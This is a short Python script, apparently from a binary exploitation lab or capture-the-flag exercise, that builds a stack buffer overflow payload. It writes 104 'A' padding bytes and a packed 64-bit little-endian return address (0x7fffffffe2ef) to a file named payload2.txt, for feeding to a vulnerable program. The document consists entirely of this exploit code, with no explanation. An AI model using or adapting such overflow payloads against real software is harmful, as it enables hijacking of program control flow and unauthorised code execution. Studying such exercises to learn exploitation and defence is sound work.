 #!/usr/bin/python
from struct import *
codigo = ""
codigo += "A"*104
codigo += pack ("<Q", 0x7fffffffe2ef)
fichero = open("payload2.txt", "w")
fichero.write(codigo)